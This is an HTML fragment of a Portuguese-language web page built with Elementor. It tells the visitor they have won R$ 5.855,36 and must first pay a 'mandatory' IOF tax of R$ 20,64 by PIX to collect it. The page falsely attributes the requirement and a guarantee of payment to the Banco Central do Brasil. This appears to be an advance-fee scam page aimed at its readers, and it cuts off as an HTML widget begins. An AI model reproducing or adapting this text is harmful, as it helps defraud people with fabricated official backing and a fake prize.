				<div class="elementor-element elementor-element-582b39d elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="582b39d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="160" height="37" viewBox="0 0 160 37" fill="none"><path d="M21.1241 10.7151C21.1241 8.57211 24.1418 6.77896 27.9031 6.77896C31.6643 6.77896 34.682 8.52837 34.682 10.7151C34.682 12.8582 31.6643 14.6076 27.9031 14.6076C24.1418 14.6076 21.1241 12.8582 21.1241 10.7151ZM16.182 10.6277C23.9669 15.1761 33.7636 22.6111 38.7494 26.7222L27.9468 37C20.9054 30.1773 15.0887 24.7979 10.6277 20.9492C13.2518 15.7447 15.1761 12.2459 16.182 10.6277ZM16.0508 4.19858C19.8121 4.19858 23.792 4.37352 27.9468 4.67967C21.0804 7.6974 13.7329 11.7648 5.86052 16.9693C3.7175 15.2199 1.74941 13.8203 0 12.6395C5.81679 9.1844 11.1525 6.38535 16.0508 4.19858ZM40.5863 4.50473L39.7116 10.6277C33.9823 7.12884 27.8156 4.32979 21.1679 2.14303C24.3168 1.04965 26.5473 0.349882 27.9031 0C31.708 0.962175 35.9066 2.49291 40.5863 4.50473ZM27.9468 18.4125C34.4196 13.7329 40.2802 9.9279 46.1844 7.21631C48.8523 8.52837 52.0887 10.3215 55.8499 12.5957C52.0887 15.2199 48.2837 18.1939 44.4787 21.5615C39.2305 20.3369 32.9764 19.156 27.9468 18.4125Z" fill="white"></path><path d="M58.5178 24.9289H61.4481V19.8993C62.4977 19.8993 62.8913 19.8993 63.3724 21.605L64.3346 24.9289H67.3961L66.1277 20.8615C65.6467 19.3745 65.2968 18.8934 64.3783 18.7622C66.7838 18.2374 66.8712 16.1819 66.8712 15.657C66.8712 13.3391 65.1218 12.4644 63.0663 12.4644H58.5178V24.9289ZM61.3169 14.5636H62.1916C63.766 14.5636 63.941 15.6133 63.941 16.1381C63.941 17.0128 63.3724 17.8001 62.2353 17.8001H61.3169V14.5636ZM81.9162 22.9608C81.4351 23.1358 80.954 23.092 80.3854 23.092C79.3795 23.092 78.2424 22.5235 78.2424 20.6866C78.2424 20.3367 78.2424 18.1499 80.2542 18.1499C80.8228 18.1499 81.2164 18.1499 81.785 18.2374L81.9162 16.2693C81.0415 16.1818 80.6916 16.1381 79.8169 16.1381C77.0616 16.1381 75.5308 18.0187 75.5308 20.6866C75.5308 22.261 76.2743 25.0601 79.5982 25.0601C80.4292 25.0601 81.2164 25.1476 81.9599 24.9289L81.9162 22.9608ZM90.3571 14.7823H92.9812V12.4644H90.3571V14.7823ZM134.486 12.4644H131.862V17.5376C131.512 16.7504 130.812 16.1381 129.588 16.1381C127.401 16.1381 126.526 18.0625 126.526 20.3804C126.526 23.1358 127.619 25.0601 129.588 25.0601C131.075 25.0601 131.687 24.0979 131.949 23.5294C131.993 24.1417 132.037 24.579 132.037 24.9289H134.53C134.486 24.5353 134.486 24.0979 134.486 23.0045V12.4644ZM129.325 20.5991C129.325 19.2433 129.413 17.9313 130.593 17.9313C131.643 17.9313 131.906 19.2433 131.906 20.5991C131.906 21.605 131.687 23.1795 130.593 23.1795C129.369 23.1795 129.325 21.5176 129.325 20.5991ZM143.408 24.9289H146.032V21.0802C146.032 19.8119 146.207 18.4998 147.738 18.4998H148.612V16.3131H148.219C146.688 16.3131 146.338 16.9254 145.813 17.8875C145.77 17.3627 145.726 16.8379 145.726 16.3131H143.32C143.364 16.7504 143.364 17.2752 143.364 18.1062V24.9289H143.408ZM157.01 24.9289H159.634V12.4644H157.01V24.9289ZM111.437 24.9289H114.237V19.7244H118.173V17.5376H114.237V14.6511H118.304V12.4644H111.394V24.9289H111.437ZM149.312 18.4561C150.362 18.0187 151.149 17.9313 151.805 17.9313C152.199 17.9313 153.423 17.8438 153.423 19.5057H152.636C151.718 19.5057 148.35 19.5057 148.35 22.436C148.35 24.0105 149.4 25.0601 151.018 25.0601C152.242 25.0601 153.292 24.2729 153.38 23.748L153.467 24.9289H155.872C155.829 24.3603 155.829 23.748 155.829 22.4797V19.3308C155.829 17.4064 155.129 16.1381 152.067 16.1381C151.105 16.1381 150.187 16.2693 149.312 16.2693V18.4561ZM153.423 21.2551C153.423 23.3544 152.111 23.3982 151.849 23.3982C151.63 23.3982 150.712 23.3982 150.712 22.2611C150.712 20.8178 152.374 20.7303 153.423 20.7303V21.2551ZM69.8452 19.8556C69.8452 19.3745 69.8452 17.7126 71.201 17.7126C72.2944 17.7126 72.5568 18.7622 72.5568 19.8556H69.8452ZM74.9185 20.6428C74.9185 16.1381 71.9445 16.1381 71.1573 16.1381C68.6644 16.1381 67.3086 18.2374 67.3086 20.5554C67.3086 23.1795 68.6644 25.0601 71.6821 25.0601C72.5568 25.0601 73.5627 25.1038 74.4374 24.9289L74.3937 22.9608C73.519 23.267 72.863 23.267 71.9445 23.267C70.4575 23.267 69.8015 22.3048 69.8015 21.2989H74.9185V20.6428ZM84.5403 19.8556C84.5403 19.3745 84.5403 17.7126 85.8961 17.7126C86.9895 17.7126 87.2519 18.7622 87.2519 19.8556H84.5403ZM89.6136 20.6428C89.6136 16.1381 86.6396 16.1381 85.8523 16.1381C83.3594 16.1381 82.0036 18.2374 82.0036 20.5554C82.0036 23.1795 83.3594 25.0601 86.3772 25.0601C87.2956 25.0601 88.2578 25.1038 89.1325 24.9289L89.0888 22.9608C88.214 23.267 87.558 23.267 86.6396 23.267C85.1526 23.267 84.4966 22.3048 84.4966 21.2989H89.6136V20.6428ZM120.928 19.8556C120.928 19.3745 120.928 17.7126 122.284 17.7126C123.377 17.7126 123.64 18.7622 123.64 19.8556H120.928ZM126.045 20.6428C126.045 16.1381 123.071 16.1381 122.284 16.1381C119.791 16.1381 118.435 18.2374 118.435 20.5554C118.435 23.1795 119.791 25.0601 122.809 25.0601C123.683 25.0601 124.689 25.1038 125.564 24.9289L125.52 22.9608C124.645 23.267 123.989 23.267 123.071 23.267C121.584 23.267 120.928 22.3048 120.928 21.2989H126.045V20.6428ZM137.635 19.8556C137.635 19.3745 137.635 17.7126 138.991 17.7126C140.084 17.7126 140.346 18.7622 140.346 19.8556H137.635ZM142.752 20.6428C142.752 16.1381 139.778 16.1381 138.991 16.1381C136.498 16.1381 135.142 18.2374 135.142 20.5554C135.142 23.1795 136.498 25.0601 139.515 25.0601C140.434 25.0601 141.396 25.1038 142.271 24.9289L142.227 22.9608C141.352 23.267 140.696 23.267 139.778 23.267C138.291 23.267 137.635 22.3048 137.635 21.2989H142.752V20.6428ZM100.547 18.4561C101.597 18.0187 102.384 17.9313 103.04 17.9313C103.434 17.9313 104.658 17.8438 104.658 19.5057H103.871C102.953 19.5057 99.5852 19.5057 99.5852 22.436C99.5852 24.0105 100.635 25.0601 102.253 25.0601C103.521 25.0601 104.527 24.2729 104.615 23.748L104.702 24.9289H107.108C107.064 24.3603 107.02 23.748 107.02 22.4797V19.3308C107.02 17.4064 106.32 16.1381 103.303 16.1381C102.341 16.1381 101.422 16.2693 100.547 16.2693V18.4561ZM104.658 21.2551C104.658 23.3544 103.346 23.3982 103.084 23.3982C102.865 23.3982 101.947 23.3982 101.947 22.2611C101.947 20.8178 103.609 20.7303 104.615 20.7303V21.2551H104.658ZM90.3571 24.9289V16.2693H94.9055V14.4762L97.4859 13.6452V16.2256H99.1916V18.0625H97.4859V22.0424C97.4859 22.8733 97.8795 23.1358 98.3606 23.1358C98.7105 23.1358 98.9729 23.0483 99.2353 22.9608V24.8852C98.9729 24.9726 98.2731 25.0164 97.3984 25.0164C96.0427 25.0164 94.8618 24.3603 94.8618 22.4797V18.1062H93.0249V24.9289H90.3571Z" fill="white"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d2728f9 e-con-full e-flex e-con e-child" data-id="d2728f9" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-b13c118 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="b13c118" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-exclamation-triangle"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c53ad2 elementor-widget elementor-widget-heading" data-id="2c53ad2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Imposto (IOF) obrigatório</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4605e33 e-con-full e-flex e-con e-child" data-id="4605e33" data-element_type="container">
				<div class="elementor-element elementor-element-bb47874 elementor-widget elementor-widget-heading" data-id="bb47874" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Imposto sobre Operações Financeiras (IOF)</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cdc633f e-con-full e-flex e-con e-child" data-id="cdc633f" data-element_type="container">
				<div class="elementor-element elementor-element-f9c3172 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="f9c3172" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O pagamento do Imposto sobre Operações Financeiras (IOF) é obrigatório e exigido pelo <span style="color: #000000">Banco Central do Brasil (Lei nº 8.894/94)</span></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c53ff4e e-con-full e-flex e-con e-child" data-id="c53ff4e" data-element_type="container">
				<div class="elementor-element elementor-element-e3412d1 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="e3412d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #FF0000">* </span>É necessário realizar o pagamento do IOF para receber o valor acumulado.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4fa72f2 e-con-full e-flex e-con e-child" data-id="4fa72f2" data-element_type="container" data-settings="{" background_background":"classic"}"="">
		<div class="elementor-element elementor-element-b182055 e-con-full e-flex e-con e-child" data-id="b182055" data-element_type="container">
				<div class="elementor-element elementor-element-57539b5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="57539b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resumo</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ec81be6 e-con-full e-flex e-con e-child" data-id="ec81be6" data-element_type="container">
				<div class="elementor-element elementor-element-4292c53 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4292c53" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5700503 e-con-full e-flex e-con e-child" data-id="5700503" data-element_type="container">
				<div class="elementor-element elementor-element-cca831a elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="cca831a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Valor ganho</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66be47e elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="66be47e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">R$ 5.855,36</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc9f08f e-con-full e-flex e-con e-child" data-id="cc9f08f" data-element_type="container">
				<div class="elementor-element elementor-element-403d907 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="403d907" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-47904d2 e-con-full e-flex e-con e-child" data-id="47904d2" data-element_type="container">
				<div class="elementor-element elementor-element-b8a6c59 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="b8a6c59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Valor a ser pago (IOF)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bc0e60d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="bc0e60d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">- R$20,64</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-df9bba0 e-con-full e-flex e-con e-child" data-id="df9bba0" data-element_type="container">
				<div class="elementor-element elementor-element-09b3cf8 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="09b3cf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Imposto sobre Operações Financeiras</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17acb4f e-con-full e-flex e-con e-child" data-id="17acb4f" data-element_type="container">
				<div class="elementor-element elementor-element-36cf41d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36cf41d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ec42ed0 e-con-full e-flex e-con e-child" data-id="ec42ed0" data-element_type="container">
				<div class="elementor-element elementor-element-9831f62 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="9831f62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Total a receber</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c62a27 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="4c62a27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">R$ 5.834,72</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-70938d1 e-con-full e-flex e-con e-child" data-id="70938d1" data-element_type="container">
				<div class="elementor-element elementor-element-f92894e elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="f92894e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-exclamation-circle"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8b44c2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d8b44c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O pagamento de R$ 5.834,72 será processado via PIX de forma imediata.</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f5d824a e-con-full e-flex e-con e-child" data-id="f5d824a" data-element_type="container" data-settings="{" background_background":"classic"}"="">
		<div class="elementor-element elementor-element-01f5434 e-con-full e-flex e-con e-child" data-id="01f5434" data-element_type="container">
				<div class="elementor-element elementor-element-23bcfaa elementor-view-default elementor-widget elementor-widget-icon" data-id="23bcfaa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-check-circle"></i>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6587b08 e-con-full e-flex e-con e-child" data-id="6587b08" data-element_type="container">
				<div class="elementor-element elementor-element-59677df elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="59677df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Garantia de recebimento</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc66ff e-con-full e-flex e-con e-child" data-id="2cc66ff" data-element_type="container">
				<div class="elementor-element elementor-element-e81ba1d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="e81ba1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O valor ganho de R$ 5.834,72 é garantido pelo Banco Central do Brasil</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d86bfb7 e-con-full e-flex e-con e-child" data-id="d86bfb7" data-element_type="container" data-settings="{" background_background":"classic"}"="">
		<div class="elementor-element elementor-element-cd24b0e e-con-full e-flex e-con e-child" data-id="cd24b0e" data-element_type="container">
				<div class="elementor-element elementor-element-998f205 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="998f205" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Método de pagamento</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6741edb e-con-full e-flex e-con e-child" data-id="6741edb" data-element_type="container">
				<div class="elementor-element elementor-element-c78fb37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c78fb37" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-be82356 e-con-full e-flex e-con e-child" data-id="be82356" data-element_type="container">
				<div class="elementor-element elementor-element-95ccbed elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="95ccbed" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="886" viewBox="-1.165 -.17395293 238.183 85.60195293" width="2500"><path d="m97.827 78.68v-48.324c0-8.892 7.208-16.1 16.1-16.1l14.268.022c8.865.018 16.043 7.21 16.043 16.076v10.286c0 8.891-7.208 16.1-16.1 16.1h-20.161m40.248-42.49h6.19a6.607 6.607 0 0 1 6.606 6.607v36.099" style="fill:none;stroke:#939598;stroke-width:2.976;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10"></path><path d="m159.695 8.657-2.807-2.807a1.783 1.783 0 0 1 0-2.522l2.805-2.805a1.786 1.786 0 0 1 2.525 0l2.805 2.805a1.783 1.783 0 0 1 0 2.522l-2.806 2.807a1.783 1.783 0 0 1 -2.522 0" fill="#32bcad"></path><path d="m172.895 14.218h6.138c3.158 0 6.186 1.254 8.419 3.487l14.356 14.356a4.762 4.762 0 0 0 6.735 0l14.304-14.304a11.906 11.906 0 0 1 8.418-3.487h4.99m-63.36 42.37h6.138c3.158 0 6.186-1.255 8.419-3.487l14.356-14.357a4.762 4.762 0 0 1 6.735 0l14.304 14.304a11.906 11.906 0 0 0 8.418 3.487h4.99" style="fill:none;stroke:#939598;stroke-width:2.976;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10"></path><path d="m61.233 65.811c-3.08 0-5.977-1.2-8.156-3.376l-11.777-11.778c-.827-.829-2.268-.826-3.094 0l-11.82 11.82a11.463 11.463 0 0 1 -8.156 3.377h-2.321l14.916 14.916c4.658 4.658 12.21 4.658 16.869 0l14.958-14.96zm-43.003-41.656c3.08 0 5.977 1.199 8.156 3.376l11.82 11.822a2.19 2.19 0 0 0 3.094 0l11.777-11.779a11.463 11.463 0 0 1 8.156-3.376h1.419l-14.958-14.959c-4.659-4.658-12.211-4.658-16.87 0l-14.914 14.916z" fill="#32bcad"></path><path d="m75.024 36.57-9.039-9.04c-.199.08-.414.13-.642.13h-4.11a8.123 8.123 0 0 0 -5.706 2.365l-11.776 11.775a5.637 5.637 0 0 1 -3.997 1.654 5.637 5.637 0 0 1 -3.997-1.653l-11.821-11.82a8.121 8.121 0 0 0 -5.706-2.365h-5.054c-.215 0-.417-.05-.607-.122l-9.075 9.076c-4.659 4.658-4.659 12.21 0 16.87l9.075 9.074c.19-.072.392-.122.607-.122h5.054a8.122 8.122 0 0 0 5.706-2.364l11.82-11.82c2.136-2.135 5.86-2.136 7.995 0l11.776 11.776a8.123 8.123 0 0 0 5.706 2.365h4.11c.228 0 .443.05.642.13l9.04-9.04c4.658-4.658 4.658-12.21 0-16.87" fill="#32bcad"></path><path d="m110.097 74.573c-.667 0-1.444.16-2.212.337v2.945c.532.194 1.14.288 1.722.288 1.477 0 2.177-.498 2.177-1.8 0-1.222-.573-1.77-1.687-1.77m-2.71 5.468v-5.823h.406l.042.253c.683-.16 1.628-.371 2.304-.371.549 0 1.072.084 1.51.438.507.415.667 1.08.667 1.806 0 .76-.253 1.478-.945 1.874-.481.27-1.13.38-1.713.38-.6 0-1.173-.093-1.773-.27v1.713zm8.637-5.486c-1.477 0-2.136.465-2.136 1.764 0 1.258.65 1.823 2.136 1.823 1.468 0 2.126-.456 2.126-1.755 0-1.258-.65-1.832-2.126-1.832m1.898 3.587c-.49.354-1.147.456-1.898.456-.768 0-1.427-.11-1.908-.456-.54-.38-.76-1.004-.76-1.788 0-.778.22-1.41.76-1.799.481-.345 1.14-.455 1.908-.455.759 0 1.409.11 1.898.455.55.39.76 1.021.76 1.789 0 .786-.22 1.419-.76 1.798m6.992.338-1.646-3.536h-.034l-1.62 3.536h-.448l-1.755-4.262h.549l1.46 3.578h.034l1.586-3.578h.455l1.63 3.578h.033l1.427-3.578h.531l-1.755 4.262zm5.386-3.933c-1.367 0-1.832.607-1.916 1.486h3.832c-.042-.97-.54-1.486-1.916-1.486m-.017 4.05c-.82 0-1.35-.117-1.772-.472-.498-.43-.667-1.054-.667-1.772 0-.683.228-1.409.793-1.823.473-.329 1.055-.43 1.663-.43.549 0 1.181.059 1.704.414.617.413.735 1.14.735 1.966h-4.372c.017.877.304 1.654 1.958 1.654.785 0 1.52-.127 2.203-.245v.447c-.71.127-1.494.262-2.245.262m3.885-.118v-4.262h.405l.042.253c.903-.227 1.325-.371 2.119-.371h.059v.473h-.119c-.666 0-1.071.092-2.008.337v3.57zm5.517-3.933c-1.367 0-1.831.607-1.916 1.486h3.832c-.042-.97-.54-1.486-1.916-1.486m-.017 4.05c-.819 0-1.35-.117-1.772-.472-.499-.43-.667-1.054-.667-1.772 0-.683.228-1.409.793-1.823.473-.329 1.055-.43 1.663-.43.549 0 1.182.059 1.704.414.617.413.735 1.14.735 1.966h-4.372c.017.877.304 1.654 1.958 1.654.785 0 1.519-.127 2.203-.245v.447c-.71.127-1.494.262-2.245.262m7.911-3.755a5.112 5.112 0 0 0 -1.722-.288c-1.476 0-2.177.499-2.177 1.798 0 1.232.574 1.772 1.687 1.772.667 0 1.444-.16 2.212-.33zm.093 3.637-.042-.254c-.684.16-1.63.372-2.305.372-.548 0-1.071-.076-1.51-.439-.507-.414-.667-1.08-.667-1.806 0-.76.253-1.477.945-1.865.481-.279 1.131-.388 1.722-.388.59 0 1.165.101 1.764.27v-1.95h.498v6.06zm7.706-3.907c-.667 0-1.443.16-2.211.337v2.937c.54.202 1.14.296 1.722.296 1.476 0 2.177-.498 2.177-1.8 0-1.222-.574-1.77-1.688-1.77m1.274 3.645c-.48.27-1.13.38-1.713.38a6.07 6.07 0 0 1 -1.907-.32l-.026.202h-.338v-6.06h.499v2.034c.683-.151 1.603-.354 2.253-.354.55 0 1.072.084 1.51.438.507.415.667 1.08.667 1.806 0 .76-.253 1.478-.945 1.874m1.606 1.899v-.464c.245.025.473.043.634.043.616 0 .987-.178 1.333-.879l.16-.337-2.228-4.262h.574l1.908 3.68h.033l1.815-3.68h.565l-2.397 4.785c-.438.87-.911 1.156-1.78 1.156-.195 0-.405-.016-.617-.042m11.657-4.067h-1.654v1.494h1.662c1.14 0 1.57-.128 1.57-.752 0-.667-.59-.743-1.578-.743m-.303-2.422h-1.35v1.519h1.358c1.122 0 1.57-.135 1.57-.768 0-.674-.566-.751-1.578-.751m2.565 4.448c-.608.388-1.342.405-2.684.405h-2.523v-5.781h2.464c1.156 0 1.865.016 2.456.371.422.254.59.642.59 1.148 0 .607-.252 1.013-.911 1.283v.033c.743.17 1.224.55 1.224 1.368 0 .557-.202.92-.616 1.173m5.665-1.385a17.866 17.866 0 0 0 -1.536-.067c-.87 0-1.174.178-1.174.574 0 .371.254.574.92.574.557 0 1.224-.126 1.79-.254zm.253 1.79-.034-.254c-.726.178-1.57.372-2.312.372-.457 0-.946-.06-1.292-.313-.32-.227-.472-.599-.472-1.029 0-.482.21-.929.717-1.156.447-.211 1.047-.228 1.595-.228.447 0 1.046.025 1.545.06v-.077c0-.667-.44-.886-1.638-.886-.464 0-1.03.025-1.57.075v-.86c.6-.05 1.275-.084 1.832-.084.742 0 1.511.059 1.983.396.49.347.583.828.583 1.46v2.524zm6.501 0v-2.355c0-.776-.396-1.055-1.106-1.055-.522 0-1.18.135-1.738.27v3.14h-1.19v-4.262h.97l.043.27c.75-.194 1.587-.388 2.279-.388.523 0 1.055.075 1.46.439.337.304.464.725.464 1.333v2.608zm4.544.118c-.549 0-1.149-.076-1.587-.447-.523-.422-.675-1.089-.675-1.807 0-.675.22-1.409.869-1.822.532-.347 1.19-.422 1.874-.422.49 0 .97.034 1.502.084v.911c-.431-.041-.946-.075-1.359-.075-1.131 0-1.662.355-1.662 1.333 0 .92.396 1.317 1.324 1.317.54 0 1.174-.102 1.79-.22v.878c-.667.135-1.393.27-2.076.27m5.59-3.604c-1.13 0-1.628.355-1.628 1.325 0 .971.49 1.385 1.629 1.385 1.122 0 1.611-.347 1.611-1.317 0-.971-.48-1.393-1.611-1.393m2.042 3.157c-.523.354-1.207.447-2.042.447-.853 0-1.536-.102-2.05-.447-.592-.388-.803-1.03-.803-1.798s.211-1.418.802-1.806c.515-.346 1.198-.447 2.05-.447.845 0 1.52.101 2.043.447.59.388.793 1.038.793 1.797 0 .769-.21 1.419-.793 1.807m7.664.447c-.717 0-1.494-.118-2.076-.6-.692-.573-.903-1.46-.903-2.414 0-.851.27-1.864 1.173-2.455.7-.455 1.57-.548 2.447-.548.642 0 1.3.042 2.018.101v1.038a26.08 26.08 0 0 0 -1.967-.093c-1.646 0-2.346.625-2.346 1.957 0 1.36.65 1.968 1.865 1.968.793 0 1.68-.16 2.574-.347v1.03c-.895.178-1.832.363-2.785.363m6.282-3.738c-.988 0-1.368.354-1.444 1.004h2.87c-.034-.692-.44-1.005-1.426-1.005m-.178 3.739c-.7 0-1.333-.084-1.806-.473-.506-.421-.684-1.055-.684-1.78 0-.65.212-1.376.803-1.798.522-.371 1.19-.447 1.865-.447.607 0 1.325.067 1.848.43.684.481.743 1.224.75 2.102h-4.05c.025.65.371 1.072 1.57 1.072.742 0 1.57-.11 2.27-.22v.836c-.819.135-1.713.278-2.566.278m8.071-.118v-2.355c0-.776-.396-1.055-1.105-1.055-.524 0-1.181.135-1.739.27v3.14h-1.19v-4.262h.97l.043.27c.75-.194 1.587-.388 2.279-.388.523 0 1.055.075 1.46.439.337.304.464.725.464 1.333v2.608zm4.569.118c-.574 0-1.097-.16-1.384-.608-.21-.304-.312-.716-.312-1.29v-1.596h-.861v-.886h.86l.128-1.292h1.054v1.292h1.68v.886h-1.68v1.367c0 .33.025.608.118.81.127.287.405.397.777.397.278 0 .616-.042.852-.084v.852c-.388.076-.836.152-1.232.152m2.326-.118v-4.262h.97l.043.27c.785-.22 1.367-.388 2.11-.388.033 0 .084 0 .151.008v1.013c-.135-.008-.295-.008-.413-.008-.583 0-1.021.067-1.672.22v3.147zm7.6-1.79a17.86 17.86 0 0 0 -1.536-.067c-.869 0-1.173.178-1.173.574 0 .371.253.574.92.574.557 0 1.224-.126 1.79-.254zm.253 1.79-.033-.254c-.726.178-1.57.372-2.313.372-.456 0-.945-.06-1.291-.313-.32-.227-.473-.599-.473-1.029 0-.482.212-.929.718-1.156.447-.211 1.046-.228 1.595-.228.447 0 1.046.025 1.544.06v-.077c0-.667-.439-.886-1.637-.886-.464 0-1.03.025-1.57.075v-.86c.599-.05 1.275-.084 1.832-.084.742 0 1.51.059 1.983.396.49.347.582.828.582 1.46v2.524zm2.468-6.06h1.19v6.06h-1.19z" fill="#939598"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b1ff51 e-con-full e-flex e-con e-child" data-id="3b1ff51" data-element_type="container">
				<div class="elementor-element elementor-element-24f81e7 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="24f81e7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-exclamation-circle"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-769d80d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="769d80d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pague com PIX! Os pagamentos são simples, práticos e realizados em segundos.</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-096a3c7 e-con-full e-flex e-con e-child" data-id="096a3c7" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-deb318e elementor-widget elementor-widget-html" data-id="deb318e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="elementor-element elementor-element-1b830120 elementor-widget elementor-widget-html" data-id="1b830120" data-element_type="widget" data-widget_type="html.default">
